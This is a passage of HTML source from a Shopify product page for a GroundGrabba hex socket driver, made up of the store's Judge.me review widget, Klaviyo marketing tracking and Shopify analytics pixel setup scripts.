  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdnwidget.judge.me/",jdgm.CDN_HOST_ALT="https://cdn2.judge.me/cdn/widget_frontend/",jdgm.API_HOST="https://api.judge.me/",jdgm.CDN_BASE_URL="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,a){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(a=e.createElement("link")).rel="stylesheet",a.class="jdgm-stylesheet",a.media="nope!",
a.href=d,a.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(a))},
jdgm.loadCSS.requestedUrls=[],jdgm.loadJS=function(e,d){var t=new XMLHttpRequest;
t.onreadystatechange=function(){4===t.readyState&&(Function(t.response)(),d&&d(t.response))},
t.open("GET",e),t.onerror=function(){if(e.indexOf(jdgm.CDN_HOST)===0&&jdgm.CDN_HOST_ALT!==jdgm.CDN_HOST){var f=e.replace(jdgm.CDN_HOST,jdgm.CDN_HOST_ALT);jdgm.loadJS(f,d)}},t.send()},jdgm.docReady((function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"),
jdgm.loadJS(jdgm.CDN_HOST+"loa"+"der.js"))}))}(document);
</script>
<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdnwidget.judge.me/shopify_v2.css"></noscript>

<!-- BEGIN app snippet: theme_fix_tags --><script>
  (function() {
    var jdgmThemeFixes = null;
    if (!jdgmThemeFixes) return;
    var thisThemeFix = jdgmThemeFixes[Shopify.theme.id];
    if (!thisThemeFix) return;

    if (thisThemeFix.html) {
      document.addEventListener("DOMContentLoaded", function() {
        var htmlDiv = document.createElement('div');
        htmlDiv.classList.add('jdgm-theme-fix-html');
        htmlDiv.innerHTML = thisThemeFix.html;
        document.body.append(htmlDiv);
      });
    };

    if (thisThemeFix.css) {
      var styleTag = document.createElement('style');
      styleTag.classList.add('jdgm-theme-fix-style');
      styleTag.innerHTML = thisThemeFix.css;
      document.head.append(styleTag);
    };

    if (thisThemeFix.js) {
      var scriptTag = document.createElement('script');
      scriptTag.classList.add('jdgm-theme-fix-script');
      scriptTag.innerHTML = thisThemeFix.js;
      document.head.append(scriptTag);
    };
  })();
</script>
<!-- END app snippet -->
<!-- End of Judge.me Core -->



<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/RmjdVp/klaviyo.js?company_id=RmjdVp"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {"rating":{"scale_min":"1.0","scale_max":"5.0","value":"4.67"},"rating_count":3};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit",
          ProductID: 7269473943716,
          Categories: ["Accessories - All","All Products","Camping \u0026 General Use Anchors","Quick Order"],
          ImageURL: "https://groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver_grande.jpg?v=1763530965",
          URL: "https://groundgrabba.com.au/products/medium-duty-hex-driver",
          Brand: "GroundGrabba Australia",
          Price: "$9.99",
          Value: "9.99",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>



  <!-- BEGIN app snippet: customer-hub-data --><script>
  if (!window.customerHub) {
    window.customerHub = {};
  }
  window.customerHub.storefrontRoutes = {
    login: "https://groundgrabba.com.au/customer_authentication/redirect?locale=en&region_country=AU?return_url=%2F%23k-hub",
    register: "https://shopify.com/34149695533/account?locale=en?return_url=%2F%23k-hub",
    logout: "/account/logout",
    profile: "/account",
    addresses: "/account/addresses",
  };
  
  window.customerHub.userId = null;
  
  window.customerHub.storeDomain = "ground-grabba-au.myshopify.com";

  
    window.customerHub.activeProduct = {
      name: "Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit",
      category: null,
      imageUrl: "https://groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver_grande.jpg?v=1763530965",
      id: "7269473943716",
      link: "https://groundgrabba.com.au/products/medium-duty-hex-driver",
      variants: [
        
          {
            id: "44424400306340",
            
            imageUrl: "https://groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&width=500",
            
            price: "999",
            currency: "AUD",
            availableForSale: true,
            title: "15mm (for GroundGrabba Junior Only)",
          },
        
          {
            id: "44705307492516",
            
            imageUrl: "https://groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&width=500",
            
            price: "999",
            currency: "AUD",
            availableForSale: false,
            title: "16mm for GG Pro-Pro I-Pro II ( Current USA Made)",
          },
        
          {
            id: "44424400339108",
            
            imageUrl: "https://groundgrabba.com.au/cdn/shop/products/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965&width=500",
            
            price: "999",
            currency: "AUD",
            availableForSale: false,
            title: "19mm for GroundGrabba Lite and original Pro series",
          },
        
      ],
    };
    window.customerHub.activeProduct.variants.forEach((variant) => {
        
        variant.price = `${variant.price.slice(0, -2)}.${variant.price.slice(-2)}`;
    });
  

  
    window.customerHub.storeLocale = {
        currentLanguage: 'en',
        currentCountry: 'AU',
        availableLanguages: [
          
            {
              iso_code: 'en',
              endonym_name: 'English'
            }
          
        ],
        availableCountries: [
          
            {
              iso_code: 'AU',
              name: 'Australia',
              currency_code: 'AUD'
            }
          
        ]
    };
  
</script>
<!-- END app snippet -->



  <!-- BEGIN app snippet: customer-hub-replace-links -->
<script>
  function replaceAccountLinks() {
    const selector =
      'a[href$="/account/login"], a[href$="/account"], a[href^="https://shopify.com/"][href*="/account"], a[href*="/customer_identity/redirect"], a[href*="/customer_authentication/redirect"], a[href$="/account';
    const accountLinksNodes = document.querySelectorAll(selector);
    for (const node of accountLinksNodes) {
      const ignore = node.dataset.kHubIgnore !== undefined && node.dataset.kHubIgnore !== 'false';
      if (!ignore) {
        // Any login links to Shopify's account system, point them at the customer hub instead.
        node.href = '#k-hub';
        /**
         * There are some themes which apply a page transition on every click of an anchor tag (usually a fade-out) that's supposed to be faded back in when the next page loads.
         * However, since clicking the k-hub link doesn't trigger a page load, the page gets stuck on a blank screen.
         * Luckily, these themes usually have a className you can add to links to skip the transition.
         * Let's hope that all such themes are consistent/copy each other and just proactively add those classNames when we replace the link.
         **/
        node.classList.add('no-transition', 'js-no-transition');
      }
    }
  }

  
    if (document.readyState === 'complete') {
      replaceAccountLinks();
    } else {
      const controller = new AbortController();
      document.addEventListener(
        'readystatechange',
        () => {
          replaceAccountLinks(); // try to replace links both during `interactive` state and `complete` state
          if (document.readyState === 'complete') {
            // readystatechange can fire with "complete" multiple times per page load, so make sure we're not duplicating effort
            // by removing the listener afterwards.
            controller.abort();
          }
        },
        { signal: controller.signal },
      );
    }
  
</script>
<!-- END app snippet -->



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b09dd-709f-7233-8c82-cc4081277048/klaviyo-email-marketing-44/assets/app.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019be6a6-320f-7c73-92c7-4f8bef39e89f/judgeme-extensions-312/assets/loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 34149695533,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 34149695533,storefrontBaseUrl: "https://groundgrabba.com.au",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1278378148","configuration":"{\"shopToken\":\"TUg4U1l6NFVZZGZUc3NtN0ZDRHZKOHlJZVg2LzYvdGhGZz09LS1sSlQ2OHh2dDBQTHNTRE11LS1VcG55VEh5MUJ2Q2MzbzJZU0hwMS9BPT0=\",\"trackingUrl\":\"https:\\\/\\\/events-ocu.zipify.com\\\/events\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"900ed9c7affd21e82057ec2f7c1b4546","type":"APP","apiClientId":4339901,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1234895012","configuration":"{\"accountID\":\"RmjdVp\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1200849060","configuration":"{\"account_ID\":\"1041110\",\"google_analytics_tracking_tag\":\"1\",\"measurement_id\":\"2\",\"api_secret\":\"3\",\"shop_settings\":\"{\\\"custom_pixel_script\\\":\\\"https:\\\\\\\/\\\\\\\/storage.googleapis.com\\\\\\\/gsf-scripts\\\\\\\/custom-pixels\\\\\\\/ground-grabba-au.js\\\"}\"}","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"c6b888297782ed4a1cba19cda43d6625","type":"APP","apiClientId":1558137,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1160446116","configuration":"{\"shopId\":\"ground-grabba-au.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"674c31de9c131805829c42a983792da6","type":"APP","apiClientId":2753413,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1094811812","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"652705956","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-VBLL7WWFR1\\\",\\\"google_tag_ids\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\",\\\"GT-5MRPM52\\\",\\\"AW-11335731698\\\"],\\\"target_country\\\":\\\"AU\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/HlRoCOXdvbQYEI3T_e8p\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/7mArCN_dvbQYEI3T_e8p\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/VpOgCNzdvbQYEI3T_e8p\\\",\\\"MC-2VE5D8FH3P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/MUx6CNbdvbQYEI3T_e8p\\\",\\\"MC-2VE5D8FH3P\\\",\\\"AW-11335731698\\\/Wnx8CJGYyZwaEPKTpp0q\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/Fn-BCNndvbQYEI3T_e8p\\\",\\\"MC-2VE5D8FH3P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/ws0oCOjdvbQYEI3T_e8p\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-VBLL7WWFR1\\\",\\\"AW-11240696205\\\/NYchCOLdvbQYEI3T_e8p\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"256114852","configuration":"{\"pixel_id\":\"814950472179070\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"202408100","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Simprosys Pixel"},{"id":"211386532","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"RC GAds LeadGen Conv. Tracking"},{"id":"212795556","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":[],"name":"GCR Opt-in"},{"id":"212828324","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"RC GAds eComm Conv. Tracking"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"GroundGrabba AU","paymentSettings":{"currencyCode":"AUD"},"myshopifyDomain":"ground-grabba-au.myshopify.com","countryCode":"AU","storefrontUrl":"https:\/\/groundgrabba.com.au"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":9.99,"currencyCode":"AUD"},"product":{"title":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit","vendor":"GroundGrabba Australia","id":"7269473943716","untranslatedTitle":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit","url":"\/products\/medium-duty-hex-driver","type":"Hex Socket"},"id":"44424400306340","image":{"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"},"sku":"15MSD(1)","title":"15mm (for GroundGrabba Junior Only)","untranslatedTitle":"15mm (for GroundGrabba Junior Only)"},{"price":{"amount":9.99,"currencyCode":"AUD"},"product":{"title":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit","vendor":"GroundGrabba Australia","id":"7269473943716","untranslatedTitle":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit","url":"\/products\/medium-duty-hex-driver","type":"Hex Socket"},"id":"44705307492516","image":{"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"},"sku":"16MSD(1)","title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","untranslatedTitle":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)"},{"price":{"amount":9.99,"currencyCode":"AUD"},"product":{"title":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit","vendor":"GroundGrabba Australia","id":"7269473943716","untranslatedTitle":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit","url":"\/products\/medium-duty-hex-driver","type":"Hex Socket"},"id":"44424400339108","image":{"src":"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965"},"sku":"19MSD(1)","title":"19mm for GroundGrabba Lite and original Pro series","untranslatedTitle":"19mm for GroundGrabba Lite and original Pro series"}],"purchasingCompany":null},},"https://groundgrabba.com.au/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"34149695533","storefrontBaseUrl":"https:\/\/groundgrabba.com.au","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":9.99,\"currencyCode\":\"AUD\"},\"product\":{\"title\":\"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit\",\"vendor\":\"GroundGrabba Australia\",\"id\":\"7269473943716\",\"untranslatedTitle\":\"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit\",\"url\":\"\/products\/medium-duty-hex-driver\",\"type\":\"Hex Socket\"},\"id\":\"44424400306340\",\"image\":{\"src\":\"\/\/groundgrabba.com.au\/cdn\/shop\/products\/19MM_1_Hex_Head_Socket_Driver.jpg?v=1763530965\"},\"sku\":\"15MSD(1)\",\"title\":\"15mm (for GroundGrabba Junior Only)\",\"untranslatedTitle\":\"15mm (for GroundGrabba Junior Only)\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'AUD';
